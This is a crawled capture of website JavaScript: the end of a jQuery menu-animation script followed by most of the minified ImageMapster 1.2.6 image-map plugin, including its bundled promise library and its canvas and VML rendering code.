			$('#vertical-menu li ul').hide();
		}else{
			$('#vertical-menu li ul').slideUp({
				duration: 300,
				easing: 'easeInExpo'
			});
		}
        /*
         if ($(this).next().is(":visible")) {
         $(this).next().slideDown({
         duration: 1000,
         easing: 'easeInExpo'
         });
         } else {
         */
		if ($.browser.msie && $.browser.version < 9) {
			$(this).next().show();
		}else{
			$(this).next().slideDown({
	            duration: 300,
	            easing: 'easeOutExpo'
	        });
		}
        
		

    });
});


--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.imagemapster.min.js
body_size: 16775
content:
/* ImageMapster
   Version: see $.mapster.version

Copyright 2011-2012 James Treworgy
http://www.outsharked.com/imagemapster
https://github.com/jamietre/ImageMapster

A jQuery plugin to enhance image maps.

Versions 1.2.4.067+ include "when.js": http://github.com/cujos/when in the
distribution build.

*/
(function(a){a(function(){var i,p,u,w;x.defer=h;x.reject=r;x.isPromise=j;x.all=d;
x.some=v;x.any=e;x.map=k;x.reduce=o;x.chain=f;i=Object.freeze||function(y){return y;
};function n(){}n.prototype=i({always:function(y,z){return this.then(y,y,z);},otherwise:function(y){return this.then(w,y);
}});function t(z){var y=new n();y.then=function(A){var C;try{if(A){C=A(z);}return m(C===w?z:C);
}catch(B){return s(B);}};return i(y);}function s(z){var y=new n();y.then=function(A,C){var D;
try{if(C){D=C(z);return m(D===w?z:D);}return s(z);}catch(B){return s(B);}};return i(y);
}function r(y){return x(y,function(z){return s(z);});}function h(){var B,F,C,E,z,y,A;
C=[];E=[];z=function J(K,M,N){var L=h();C.push(function(O){O.then(K,M).then(L.resolve,L.reject,L.progress);
});N&&E.push(N);return L.promise;};function I(K,L,M){return z(K,L,M);}function H(K){A(t(K));
}function G(K){A(s(K));}y=function(M){var L,K=0;while(L=E[K++]){L(M);}};function D(K){y(K);
}A=function(L){var N,M=0;z=L.then;A=y=function K(){throw new Error("already completed");
};E=w;while(N=C[M++]){N(L);}C=[];};B={};F=new n();F.then=B.then=I;B.promise=i(F);
B.resolver=i({resolve:(B.resolve=H),reject:(B.reject=G),progress:(B.progress=D)});
return B;}function j(y){return y&&typeof y.then==="function";}function x(B,y,z,A){var C=m(B);
return C.then(y,z,A);}function m(A){var z,y;if(A instanceof n){z=A;}else{y=h();if(j(A)){A.then(y.resolve,y.reject,y.progress);
z=y.promise;}else{y.resolve(A);z=y.promise;}}return z;}function v(C,A,y,z,B){g(2,arguments);
return x(C,function(J){var Q,O,P,E,N,L,F,H,G;H=J.length>>>0;Q=Math.max(0,Math.min(A,H));
O=[];E=h();P=x(E,y,z,B);function M(R){N(R);}function K(R){L(R);}function I(R){F(R);
}function D(){N=L=F=l;}if(!Q){E.resolve(O);}else{N=function(R){O.push(R);if(!--Q){D();
E.resolve(O);}};L=function(R){D();E.reject(R);};F=E.progress;for(G=0;G<H;++G){if(G in J){x(J[G],M,K,I);
}}}return P;});}function d(B,y,z,A){g(1,arguments);return x(B,function(C){return c(C,q,[]);
}).then(y,z,A);}function q(y,A,z){y[z]=A;return y;}function e(B,y,z,A){function C(D){return y?y(D[0]):D[0];
}return v(B,1,C,z,A);}function k(z,y){return x(z,function(A){return b(A,y);});}function b(B,A){var C,z,y;
z=B.length>>>0;C=new Array(z);for(y=0;y<z;y++){if(y in B){C[y]=x(B[y],A);}}return c(C,q,C);
}function o(A,B,z){var y=u.call(arguments,1);return x(A,function(C){return c.apply(w,[C].concat(y));
});}function c(A,B,z){var C,y;C=A.length;y=[function(D,F,E){return x(D,function(G){return x(F,function(H){return B(G,H,E,C);
});});}];if(arguments.length>2){y.push(z);}return p.apply(A,y);}function f(y,z,A){var B=arguments.length>2;
return x(y,function(C){if(B){C=A;}z.resolve(C);return C;},function(C){z.reject(C);
return s(C);},z.progress);}function g(B,z){var y,A=z.length;while(A>B){y=z[--A];if(y!=null&&typeof y!="function"){throw new Error("callback is not a function");
}}}function l(){}u=[].slice;p=[].reduce||function(D){var z,y,C,B,A;A=0;z=Object(this);
B=z.length>>>0;y=arguments;if(y.length<=1){for(;;){if(A in z){C=z[A++];break;}if(++A>=B){throw new TypeError();
}}}else{C=y[1];}for(;A<B;++A){if(A in z){C=D(C,z[A],A,z);}}return C;};return x;});
})(typeof define=="function"?define:function(a){typeof module!="undefined"?(module.exports=a()):(jQuery.mapster_when=a());
});(function(a){a.fn.mapster=function(d){var c=a.mapster.impl;if(a.isFunction(c[d])){return c[d].apply(this,Array.prototype.slice.call(arguments,1));
}else{if(typeof d==="object"||!d){return c.bind.apply(this,arguments);}else{a.error("Method "+d+" does not exist on jQuery.mapster");
}}};a.mapster={version:"1.2.6",render_defaults:{isSelectable:true,isDeselectable:true,fade:false,fadeDuration:150,altImage:null,fill:true,fillColor:"000000",fillColorMask:"FFFFFF",fillOpacity:0.7,highlight:null,stroke:false,strokeColor:"ff0000",strokeOpacity:1,strokeWidth:1,includeKeys:"",alt_image:null},defaults:{clickNavigate:false,wrapClass:null,wrapCss:null,onGetList:null,sortList:false,listenToList:false,mapKey:"",mapValue:"",singleSelect:false,listKey:"value",listSelectedAttribute:"selected",listSelectedClass:null,onClick:null,onMouseover:null,onMouseout:null,mouseoutDelay:0,onStateChange:null,boundList:null,onConfigured:null,configTimeout:30000,noHrefIsMask:true,scaleMap:true,safeLoad:false,areas:[]},shared_defaults:{render_highlight:{fade:true},render_select:{fade:false},staticState:null,selected:null},area_defaults:{includeKeys:"",isMask:false},canvas_style:{position:"absolute",left:0,top:0,padding:0,border:0},hasCanvas:null,isTouch:null,windowLoaded:false,map_cache:[],hooks:{},addHook:function(d,c){this.hooks[d]=(this.hooks[d]||[]).push(c);
},callHooks:function(d,c){a.each(this.hooks[d]||[],function(g,f){f.apply(c);});},utils:{subclass:function(c,d){var e=function(){var g=this,f=Array.prototype.slice.call(arguments,0);
g.base=c.prototype;g.base.init=function(){c.prototype.constructor.apply(g,f);};d.apply(g,f);
};e.prototype=new c();e.prototype.constructor=e;return e;},asArray:function(c){return c.constructor===Array?c:this.split(c);
},split:function(g,d){var f,e,c=g.split(",");for(f=0;f<c.length;f++){e=a.trim(c[f]);
if(e===""){c.splice(f,1);}else{c[f]=d?d(e):e;}}return c;},updateProps:function(c,d){var e,f=c||{},g=a.isEmptyObject(f)?d:c;
e=[];a.each(g,function(h){e.push(h);});a.each(Array.prototype.slice.call(arguments,1),function(h,j){a.each(j||{},function(k){if(!e||a.inArray(k,e)>=0){var i=j[k];
if(a.isPlainObject(i)){f[k]=a.extend(f[k]||{},i);}else{if(i&&i.constructor===Array){f[k]=i.slice(0);
}else{if(typeof i!=="undefined"){f[k]=j[k];}}}}});});return f;},isElement:function(c){return(typeof HTMLElement==="object"?c instanceof HTMLElement:c&&typeof c==="object"&&c.nodeType===1&&typeof c.nodeName==="string");
},indexOfProp:function(c,d,f){var e=c.constructor===Array?-1:null;a.each(c,function(h,g){if(g&&(d?g[d]:g)===f){e=h;
return false;}});return e;},boolOrDefault:function(d,c){return this.isBool(d)?d:c||false;
},isBool:function(c){return typeof c==="boolean";},ifFunction:function(d,e,c){if(a.isFunction(d)){d.call(e,c);
}},size:function(c){var d=a.mapster.utils;return{width:d.imgWidth(c,true),height:d.imgHeight(c,true),complete:function(){return !!this.height&&!!this.width;
}};},setOpacity:function(c,d){c.style.opacity=d;},fader:(function(){var c={},e=0,d=function(g,k,h,f){var i,j,l=a.mapster.utils;
if(typeof g==="number"){j=c[g];if(!j){return;}}else{i=l.indexOfProp(c,null,g);if(i){delete c[i];
}c[++e]=j=g;g=e;}h=h||1;k=(k+(h/10)>h-0.01)?h:k+(h/10);l.setOpacity(j,k);if(k<h){setTimeout(function(){d(g,k,h,f);
},f?f/10:15);}};return d;}())},getBoundList:function(g,e){if(!g.boundList){return null;
}var c,d,h=a(),f=a.mapster.utils.split(e);g.boundList.each(function(k,j){for(c=0;
c<f.length;c++){d=f[c];if(a(j).is("["+g.listKey+'="'+d+'"]')){h=h.add(j);}}});return h;
},setBoundListProperties:function(c,e,d){e.each(function(g,f){if(c.listSelectedClass){if(d){a(f).addClass(c.listSelectedClass);
}else{a(f).removeClass(c.listSelectedClass);}}if(c.listSelectedAttribute){a(f).attr(c.listSelectedAttribute,d);
}});},getMapDataIndex:function(e){var d,c;switch(e.tagName&&e.tagName.toLowerCase()){case"area":c=a(e).parent().attr("name");
d=a("img[usemap='#"+c+"']")[0];break;case"img":d=e;break;}return d?this.utils.indexOfProp(this.map_cache,"image",d):-1;
},getMapData:function(d){var c=this.getMapDataIndex(d.length?d[0]:d);if(c>=0){return c>=0?this.map_cache[c]:null;
}},queueCommand:function(e,f,d,c){if(!e){return false;}if(!e.complete||e.currentAction){e.commands.push({that:f,command:d,args:c});
return true;}return false;},unload:function(){this.impl.unload();this.utils=null;
this.impl=null;a.fn.mapster=null;a.mapster=null;a("*").unbind();}};var b=a.mapster;
a.each(["width","height"],function(f,d){var c=d.substr(0,1).toUpperCase()+d.substr(1);
b.utils["img"+c]=function(e,g){return(g?a(e)[d]():0)||e[d]||e["natural"+c]||e["client"+c]||e["offset"+c];
};});b.Method=function(g,d,c,f){var e=this;e.name=f.name;e.output=g;e.input=g;e.first=f.first||false;
e.args=f.args?Array.prototype.slice.call(f.args,0):[];e.key=f.key;e.func_map=d;e.func_area=c;
e.name=f.name;e.allowAsync=f.allowAsync||false;};b.Method.prototype.go=function(){var f,e,c,g,j,k=this.input,d=[],h=this;
g=k.length;for(f=0;f<g;f++){e=a.mapster.getMapData(k[f]);if(e){if(!h.allowAsync&&b.queueCommand(e,h.input,h.name,h.args)){if(this.first){j="";
}continue;}c=e.getData(k[f].nodeName==="AREA"?k[f]:this.key);if(c){if(a.inArray(c,d)<0){d.push(c);
}}else{j=this.func_map.apply(e,h.args);}if(this.first||typeof j!=="undefined"){break;
}}}a(d).each(function(m,l){j=h.func_area.apply(l,h.args);});if(typeof j!=="undefined"){return j;
}else{return this.output;}};a.mapster.impl=(function(){var e={},d=a.mapster,i=a.mapster.utils,h,c;
c=function(j){return d.map_cache.push(j)-1;};h=function(k){d.map_cache.splice(k.index,1);
for(var j=d.map_cache.length-1;j>=this.index;j--){d.map_cache[j].index--;}};function f(n,k){var j,l,m=n.options.areas;
if(k){a.each(k,function(p,o){if(this){l=i.indexOfProp(m,"key",this.key);if(l>=0){a.extend(m[l],this);
}else{m.push(this);}j=n.getDataForKey(this.key);if(j){a.extend(j.options,this);}}});
}}function g(j,k){var l=i.updateProps({},k);delete l.areas;i.updateProps(j.options,l);
f(j,k.areas);i.updateProps(j.area_options,j.options);}e.get=function(j){var k=d.getMapData(this);
if(!(k&&k.complete)){throw ("Can't access data until binding complete.");}return(new d.Method(this,function(){return this.getSelected();
},function(){return this.isSelected();},{name:"get",args:arguments,key:j,first:true,allowAsync:true,defaultReturn:""})).go();
};e.data=function(j){return(new d.Method(this,null,function(){return this;},{name:"data",args:arguments,key:j})).go();
};e.highlight=function(j){return(new d.Method(this,function(){if(j===false){this.ensureNoHighlight();
}else{var k=this.highlightId;return k>=0?this.data[k].key:null;}},function(){this.highlight();
},{name:"highlight",args:arguments,key:j,first:true})).go();};e.keys=function(l,k){var m=[],n=d.getMapData(this);
if(!(n&&n.complete)){throw ("Can't access data until binding complete.");}function j(o){var p,q=[];
if(!k){q.push(o.key);}else{p=o.areas();a.each(p,function(s,r){q=q.concat(r.keys);
});}a.each(q,function(s,r){if(a.inArray(r,m)<0){m.push(r);}});}if(!(n&&n.complete)){return"";
}if(typeof l==="string"){if(k){j(n.getDataForKey(l));}else{m=[n.getKeysForGroup(l)];
}}else{k=l;this.each(function(p,o){if(o.nodeName==="AREA"){j(n.getDataForArea(o));
}});}return m.join(",");};e.select=function(){e.set.call(this,true);};e.deselect=function(){e.set.call(this,false);
};e.set=function(s,m,q){var o,p,r=q,n,k;function t(u){if(u){switch(s){case true:u.addSelection(r);
break;case false:u.removeSelection(true);break;default:u.toggleSelection(r);break;
}}}function j(u){if(u&&a.inArray(u,k)<0){k.push(u);n+=(n===""?"":",")+u.key;}}function l(u){a.each(k,function(w,v){t(v);
});if(!s){u.removeSelectionFinish();}if(u.options.boundList){d.setBoundListProperties(u.options,d.getBoundList(u.options,n),s);
}}this.filter("img,area").each(function(v,u){var w;p=d.getMapData(u);if(p!==o){if(o){l(o);
}k=[];n="";}if(p){w="";if(u.nodeName.toUpperCase()==="IMG"){if(!d.queueCommand(p,a(u),"set",[s,m,r])){if(m instanceof Array){if(m.length){w=m.join(",");
}}else{w=m;}if(w){a.each(i.split(w),function(x,y){j(p.getDataForKey(y.toString()));
o=p;});}}}else{r=m;if(!d.queueCommand(p,a(u),"set",[s,r])){j(p.getDataForArea(u));
o=p;}}}});if(p){l(p);}return this;};e.unbind=function(j){return(new d.Method(this,function(){this.clearEvents();
this.clearMapData(j);h(this);},null,{name:"unbind",args:arguments})).go();};e.rebind=function(j){return(new d.Method(this,function(){var k=this;
k.complete=false;k.configureOptions(j);k.bindImages(true,function(){k.buildDataset(true);
k.complete=true;});},null,{name:"rebind",args:arguments})).go();};e.get_options=function(l,k){var j=i.isBool(l)?l:k;
return(new d.Method(this,function(){var m=a.extend({},this.options);if(j){m.render_select=i.updateProps({},d.render_defaults,m,m.render_select);
m.render_highlight=i.updateProps({},d.render_defaults,m,m.render_highlight);}return m;
},function(){return j?this.effectiveOptions():this.options;},{name:"get_options",args:arguments,first:true,allowAsync:true,key:l})).go();
};e.set_options=function(j){return(new d.Method(this,function(){g(this,j);},null,{name:"set_options",args:arguments})).go();
};e.unload=function(){var j;for(j=d.map_cache.length-1;j>=0;j--){if(d.map_cache[j]){e.unbind.call(a(d.map_cache[j].image));
}}e.graphics=null;};e.snapshot=function(){return(new d.Method(this,function(){a.each(this.data,function(k,j){j.selected=false;
});this.base_canvas=this.graphics.createVisibleCanvas(this);a(this.image).before(this.base_canvas);
},null,{name:"snapshot"})).go();};e.state=function(){var j,k=null;a(this).each(function(m,l){if(l.nodeName==="IMG"){j=d.getMapData(l);
if(j){k=j.state();}return false;}});return k;};e.bind=function(j){return this.each(function(l,k){var m,n,p,o;
m=a(k);m.css("border",0);o=d.getMapData(k);if(o){e.unbind.apply(m);if(!o.complete){m.bind();
return true;}o=null;}p=this.getAttribute("usemap");n=p&&a('map[name="'+p.substr(1)+'"]');
if(!(m.is("img")&&p&&n.size()>0)){return true;}if(!o){o=new d.MapData(this,j);o.index=c(o);
o.map=n;o.bindImages(true);}});};e.init=function(l){var k,j;d.hasCanvas=(document.namespaces&&document.namespaces.g_vml_)?false:a("<canvas></canvas>")[0].getContext?true:false;
d.isTouch="ontouchstart" in document.documentElement;if(!(d.hasCanvas||document.namespaces)){a.fn.mapster=function(){return this;
};return;}if(!i.isBool(a.mapster.defaults.highlight)){d.render_defaults.highlight=!d.isTouch;
}a.extend(d.defaults,d.render_defaults,d.shared_defaults);a.extend(d.area_defaults,d.render_defaults,d.shared_defaults);
if(i.isBool(l)){d.hasCanvas=l;}if(a.browser.msie&&!d.hasCanvas&&!document.namespaces.v){document.namespaces.add("v","urn:schemas-microsoft-com:vml");
k=document.createStyleSheet();j=["shape","rect","oval","circ","fill","stroke","imagedata","group","textbox"];
a.each(j,function(n,m){k.addRule("v\\:"+m,"behavior: url(#default#VML); antialias:true");
});}a(window).bind("load",function(){d.windowLoaded=true;a(d.map_cache).each(function(n,m){if(!m.complete&&m.isReadyToBind()){m.initialize();
}});});};e.test=function(j){return eval(j);};return e;}());a.mapster.impl.init();
}(jQuery));(function(a){var d,c=a.mapster,e=c.utils;function b(g,f,k){var j=g,i=j.map_data,h=k.isMask;
a.each(f.areas(),function(m,l){k.isMask=h||(l.nohref&&i.options.noHrefIsMask);j.addShape(l,k);
});k.isMask=h;}c.Graphics=function(f){var g=this;g.active=false;g.canvas=null;g.width=0;
g.height=0;g.shapes=[];g.masks=[];g.map_data=f;};d=c.Graphics.prototype={constructor:c.Graphics,begin:function(g,h){var f=a(g);
this.elementName=h;this.canvas=g;this.width=f.width();this.height=f.height();this.shapes=[];
this.masks=[];this.active=true;},addShape:function(g,h){var f=h.isMask?this.masks:this.shapes;
f.push({mapArea:g,options:h});},createVisibleCanvas:function(f){return a(this.createCanvasFor(f)).addClass("mapster_el").css(c.canvas_style)[0];
},addShapeGroup:function(f,k,m){var j=this,h,l,g,i=this.map_data,n=f.effectiveRenderOptions(k);
if(m){a.extend(n,m);}if(k==="select"){l="static_"+f.areaId.toString();g=i.base_canvas;
}else{g=i.overlay_canvas;}j.begin(g,l);if(n.includeKeys){h=e.split(n.includeKeys);
a.each(h,function(q,p){var o=i.getDataForKey(p.toString());b(j,o,o.effectiveRenderOptions(k));
});}b(j,f,n);j.render();if(n.fade){e.fader(c.hasCanvas?g:a(g).find("._fill").not(".mapster_mask"),0,c.hasCanvas?1:n.fillOpacity,n.fadeDuration);
}}};if(c.hasCanvas){d.hex_to_decimal=function(f){return Math.max(0,Math.min(parseInt(f,16),255));
};d.css3color=function(f,g){return"rgba("+this.hex_to_decimal(f.substr(0,2))+","+this.hex_to_decimal(f.substr(2,2))+","+this.hex_to_decimal(f.substr(4,2))+","+g+")";
};d.renderShape=function(g,j,k){var h,f=j.coords(null,k);switch(j.shape){case"rect":g.rect(f[0],f[1],f[2]-f[0],f[3]-f[1]);
break;case"poly":g.moveTo(f[0],f[1]);for(h=2;h<j.length;h+=2){g.lineTo(f[h],f[h+1]);
}g.lineTo(f[0],f[1]);break;case"circ":case"circle":g.arc(f[0],f[1],f[2],0,Math.PI*2,false);
break;}};d.addAltImage=function(f,g,h,i){f.beginPath();this.renderShape(f,h);f.closePath();
f.clip();f.globalAlpha=i.altImageOpacity||i.fillOpacity;f.drawImage(g,0,0,h.owner.scaleInfo.width,h.owner.scaleInfo.height);
};d.render=function(){var h,i,j=this,g=j.masks.length,k=j.createCanvasFor(j.map_data),l=k.getContext("2d"),f=j.canvas.getContext("2d");
if(g){h=j.createCanvasFor(j.map_data);i=h.getContext("2d");i.clearRect(0,0,h.width,h.height);
a.each(j.masks,function(n,m){i.save();i.beginPath();j.renderShape(i,m.mapArea);i.closePath();
i.clip();i.lineWidth=0;i.fillStyle="#000";i.fill();i.restore();});}a.each(j.shapes,function(m,n){l.save();
if(n.options.fill){if(n.options.alt_image){j.addAltImage(l,n.options.alt_image,n.mapArea,n.options);
}else{l.beginPath();j.renderShape(l,n.mapArea);l.closePath();l.fillStyle=j.css3color(n.options.fillColor,n.options.fillOpacity);
l.fill();}}l.restore();});a.each(j.shapes.concat(j.masks),function(m,o){var n=o.options.strokeWidth===1?0.5:0;
if(o.options.stroke){l.save();l.strokeStyle=j.css3color(o.options.strokeColor,o.options.strokeOpacity);
l.lineWidth=o.options.strokeWidth;l.beginPath();j.renderShape(l,o.mapArea,n);l.closePath();
l.stroke();l.restore();}});if(g){i.globalCompositeOperation="source-out";i.drawImage(k,0,0);
f.drawImage(h,0,0);}else{f.drawImage(k,0,0);}j.active=false;return j.canvas;};d.createCanvasFor=function(f){return a('<canvas width="'+f.scaleInfo.width+'" height="'+f.scaleInfo.height+'"></canvas>')[0];
};d.clearHighlight=function(){var f=this.map_data.overlay_canvas;f.getContext("2d").clearRect(0,0,f.width,f.height);
};d.removeSelections=function(){};d.refreshSelections=function(){var f,g=this.map_data;
f=g.base_canvas;g.base_canvas=this.createVisibleCanvas(g);a(g.base_canvas).hide();
a(f).before(g.base_canvas);g.redrawSelections();a(g.base_canvas).show();a(f).remove();
};}else{e.setOpacity=function(f,g){a(f).each(function(j,h){if(typeof h.opacity!=="undefined"){h.opacity=g;
}else{a(h).css("opacity",g);}});};d.renderShape=function(l,n,g){var m=this,k,o,h,p,j,i,q,f=l.coords();
j=m.elementName?'name="'+m.elementName+'" ':"";i=g?'class="'+g+'" ':"";p='<v:fill color="#'+n.fillColor+'" class="_fill" opacity="'+(n.fill?n.fillOpacity:0)+'" /><v:stroke class="_fill" opacity="'+n.strokeOpacity+'"/>';
o=n.stroke?" strokeweight="+n.strokeWidth+' stroked="t" strokecolor="#'+n.strokeColor+'"':' stroked="f"';
k=n.fill?' filled="t"':' filled="f"';switch(l.shape){case"rect":q="<v:rect "+i+j+k+o+' style="zoom:1;margin:0;padding:0;display:block;position:absolute;left:'+f[0]+"px;top:"+f[1]+"px;width:"+(f[2]-f[0])+"px;height:"+(f[3]-f[1])+'px;">'+p+"</v:rect>";
break;case"poly":q="<v:shape "+i+j+k+o+' coordorigin="0,0" coordsize="'+m.width+","+m.height+'" path="m '+f[0]+","+f[1]+" l "+f.slice(2).join(",")+' x e" style="zoom:1;margin:0;padding:0;display:block;position:absolute;top:0px;left:0px;width:'+m.width+"px;height:"+m.height+'px;">'+p+"</v:shape>";
break;case"circ":case"circle":q="<v:oval "+i+j+k+o+' style="zoom:1;margin:0;padding:0;display:block;position:absolute;left:'+(f[0]-f[2])+"px;top:"+(f[1]-f[2])+"px;width:"+(f[2]*2)+"px;height:"+(f[2]*2)+'px;">'+p+"</v:oval>";
break;}h=a(q);a(m.canvas).append(h);return h;};d.render=function(){var g,f=this;a.each(this.shapes,function(j,h){f.renderShape(h.mapArea,h.options);
});if(this.masks.length){a.each(this.masks,function(j,h){g=e.updateProps({},h.options,{fillOpacity:1,fillColor:h.options.fillColorMask});
f.renderShape(h.mapArea,g,"mapster_mask");});}this.active=false;return this.canvas;
};d.createCanvasFor=function(g){var i=g.scaleInfo.width,f=g.scaleInfo.height;return a('<var width="'+i+'" height="'+f+'" style="zoom:1;overflow:hidden;display:block;width:'+i+"px;height:"+f+'px;"></var>')[0];
};d.clearHighlight=function(){a(this.map_data.overlay_canvas).children().remove();
};d.removeSelections=function(f){if(f>=0){a(this.map_data.base_canvas).find('[name="static_'+f.toString()+'"]').remove();
}else{a(this.map_data.base_canvas).children().remove();}};d.refreshSelections=function(){return null;
};}}(jQuery));(function(a){var c,b=a.mapster,d=b.utils;b.MapData=function(e,g){var f=this;
function h(l,i,j){function k(m){if(f.currentAreaId!==m&&f.highlightId>=0){j();}}if(f.activeAreaEvent){window.clearTimeout(f.activeAreaEvent);
f.activeAreaEvent=0;}if(l<0){return;}if(i.owner.currentAction||l){f.activeAreaEvent=window.setTimeout((function(){return function(){h(0,i,j);
};}(i)),l||100);}else{k(i.areaId);}}this.image=e;this.imgCssText=e.style.cssText||null;
this.initializeDefaults();this.configureOptions(g);this.mousedown=function(i){if(!a.mapster.hasCanvas){this.blur();
}i.preventDefault();};this.mouseover=function(k){var j=f.getAllDataForArea(this),i=j.length?j[0]:null;
if(!i||i.isNotRendered()||i.owner.currentAction){return;}if(f.currentAreaId===i.areaId){return;
}if(f.highlightId!==i.areaId){f.clearEffects();i.highlight();if(f.options.showToolTip){a.each(j,function(m,l){if(l.effectiveOptions().toolTip){l.showTooltip();
}});}}f.currentAreaId=i.areaId;if(a.isFunction(f.options.onMouseover)){f.options.onMouseover.call(this,{e:k,options:i.effectiveOptions(),key:i.key,selected:i.isSelected()});
}};this.mouseout=function(j){var k,i=f.getDataForArea(this),l=f.options;if(f.currentAreaId<0||!i){return;
}k=f.getDataForArea(j.relatedTarget);if(k===i){return;}f.currentAreaId=-1;i.area=null;
h(l.mouseoutDelay,i,f.clearEffects);if(a.isFunction(l.onMouseout)){l.onMouseout.call(this,{e:j,options:l,key:i.key,selected:i.isSelected()});
}};this.clearEffects=function(){var i=f.options;f.ensureNoHighlight();if(i.toolTipClose&&a.inArray("area-mouseout",i.toolTipClose)>=0&&f.activeToolTip){f.clearTooltip();
}};this.click=function(m){var r,n,o,p,j,k,s,t=this,i=f.getDataForArea(this),q=f.options;
function l(u){var v;j=(u.isSelectable()&&(u.isDeselectable()||!u.isSelected()));if(j){p=!u.isSelected();
}else{p=u.isSelected();}o=b.getBoundList(q,u.key);if(a.isFunction(q.onClick)){k=q.onClick.call(t,{e:m,listTarget:o,key:u.key,selected:p});
if(d.isBool(k)){if(!k){return false;}s=a(u.area).attr("href");if(s!=="#"){window.location.href=s;
return false;}}}if(j){r=u.toggleSelection();}if(q.boundList&&q.boundList.length>0){b.setBoundListProperties(q,o,u.isSelected());
}v=u.effectiveOptions();if(v.includeKeys){n=d.split(v.includeKeys);a.each(n,function(y,x){var w=f.getDataForKey(x.toString());
if(!w.options.isMask){l(w);}});}}f.mousedown.call(this,m);if(q.clickNavigate&&i.href){window.location.href=i.href;
return;}if(i&&!i.owner.currentAction){q=f.options;l(i);}};this.graphics=new b.Graphics(this);
};c=b.MapData.prototype;c.configureOptions=function(e){this.area_options=d.updateProps({},b.area_defaults,e);
this.options=d.updateProps({},b.defaults,e);this.bindTries=this.options.configTimeout/200;
};c.initializeDefaults=function(){a.extend(this,{images:[],imageSources:[],imageStatus:[],altImagesXref:{},map:null,base_canvas:null,overlay_canvas:null,imagesLoaded:false,complete:false,commands:[],data:[],mapAreas:[],_xref:{},highlightId:-1,currentAreaId:-1,_tooltip_events:[],scaleInfo:null,index:-1,activeAreaEvent:null});
};c.isActive=function(){return !this.complete||this.currentAction;};c.state=function(){return{complete:this.complete,resizing:this.currentAction==="resizing",zoomed:this.zoomed,zoomedArea:this.zoomedArea,scaleInfo:this.scaleInfo};
};c.isReadyToBind=function(){return this.imagesLoaded&&(!this.options.safeLoad||b.windowLoaded);
};c.addImage=function(h,l,e){var g,k,j=this,f=function(n){return a.inArray(n,j.images);
},i=function(){var n=f(this);if(n>=0){j.imageStatus[n]=true;if(a.inArray(false,j.imageStatus)<0&&(!j.options.safeLoad||b.windowLoaded)){j.initialize();
}}},m=function(n){var o=j.images.push(n)-1;j.imageSources[o]=k;j.imageStatus[o]=false;
if(e){j.altImagesXref[e]=o;}};if(!h&&!l){return;}g=h;k=l||a(g).attr("src");if(!k){throw ("Missing image source");
}if(!g){g=a('<img class="mapster_el" />').hide()[0];a("body").append(g);m(g);a(g).bind("onload",i).bind("onerror",function(n){j.imageLoadError.call(j,n);
});a(g).attr("src",k);}else{m(g);}};c.isImageLoaded=function(f){var h,e,g=this;if(g.imageStatus[f]){return true;
}e=g.images[f];if(typeof e.complete!=="undefined"){h=e.complete;}else{h=!!d.imgWidth(e);
}g.imageStatus[f]=h;return h;};c.bindImages=function(f,e){var g,j=this,h=true,k=j.options,l=function(){j.bindImages.call(j,false,e);
};if(f){j.complete=false;j.triesLeft=j.bindTries;j.imagesLoaded=false;if(j.images.length>2){j.images=j.images.slice(0,2);
j.imageSources=j.imageSources.slice(0,2);j.imageStatus=j.imageStatus.slice(0,2);j.altImagesXref={};
}j.altImagesXref={};if(j.images.length===0){j.addImage(j.image);j.addImage(null,j.image.src);
}if(a.mapster.hasCanvas){j.addImage(null,k.render_highlight.altImage||k.altImage,"highlight");
j.addImage(null,k.render_select.altImage||k.altImage,"select");}}if(j.imagesLoaded){return;
}g=j.images.length;while(g-->0){if(!j.isImageLoaded(g)){h=false;break;}}j.imagesLoaded=h;
if(j.isReadyToBind()){if(e){e();}else{j.initialize();}}else{if(j.triesLeft-->0){j.imgTimeout=window.setTimeout(l,200);
}else{j.imageLoadError.call(j);}}};c.imageLoadError=function(f){clearTimeout(this.imgTimeout);
this.triesLeft=0;var g=f?"The image "+f.target.src+" failed to load.":"The images never seemed to finish loading. You may just need to increase the configTimeout if images could take a long time to load.";
throw g;};c.altImage=function(e){return this.images[this.altImagesXref[e]];};c.wrapId=function(){return"mapster_wrap_"+this.index;
};c._idFromKey=function(e){return typeof e==="string"&&this._xref.hasOwnProperty(e)?this._xref[e]:-1;
};c.getSelected=function(){var e="";a.each(this.data,function(g,f){if(f.isSelected()){e+=(e?",":"")+this.key;
}});return e;};c.getAllDataForArea=function(f,g){var h,e,l,k=this,j=a(f).filter("area").attr(k.options.mapKey);
if(j){l=[];j=d.split(j);for(h=0;h<(g||j.length);h++){e=k.data[k._idFromKey(j[h])];
e.area=f.length?f[0]:f;l.push(e);}}return l;};c.getDataForArea=function(f){var e=this.getAllDataForArea(f,1);
return e?e[0]||null:null;};c.getDataForKey=function(e){return this.data[this._idFromKey(e)];
};c.getKeysForGroup=function(f){var e=this.getDataForKey(f);return !e?"":e.isPrimary?e.key:this.getPrimaryKeysForMapAreas(e.areas()).join(",");
};c.getPrimaryKeysForMapAreas=function(e){var f=[];a.each(e,function(h,g){if(a.inArray(g.keys[0],f)<0){f.push(g.keys[0]);
}});return f;};c.getData=function(e){if(typeof e==="string"){return this.getDataForKey(e);
}else{if(e&&e.mapster||d.isElement(e)){return this.getDataForArea(e);}else{return null;
}}};c.ensureNoHighlight=function(){var e;if(this.highlightId>=0){this.graphics.clearHighlight();
e=this.data[this.highlightId];e.changeState("highlight",false);this.setHighlightId(-1);
}};c.setHighlightId=function(e){this.highlightId=e;};c.clearSelections=function(){a.each(this.data,function(g,f){if(f.selected){f.removeSelection(true);
}});this.removeSelectionFinish();};c.setAreaOptions=function(g){var h,f,e;g=g||[];
for(h=g.length-1;h>=0;h--){f=g[h];if(f){e=this.getDataForKey(f.key);if(e){d.updateProps(e.options,f);
if(d.isBool(f.selected)){e.selected=f.selected;}}}}};c.drawSelections=function(g){var e,f=d.asArray(g);
for(e=f.length-1;e>=0;e--){this.data[f[e]].drawSelection();}};c.redrawSelections=function(){a.each(this.data,function(g,f){if(f.isSelectedOrStatic()){f.drawSelection();
}});};c.initialize=function(){var j,e,m,s,n,f,g,p,h,q,r,o,k=this,l=k.options;if(k.complete){return;
}h=a(k.image);n=h.parent().attr("id");if(n&&n.length>=12&&n.substring(0,12)==="mapster_wrap"){s=h.parent();
s.attr("id",k.wrapId());}else{s=a('<div id="'+k.wrapId()+'"></div>');if(l.wrapClass){if(l.wrapClass===true){s.addClass(h[0].className);
}else{s.addClass(l.wrapClass);}}}k.wrapper=s;k.scaleInfo=o=d.scaleMap(k.images[0],k.images[1],l.scaleMap);
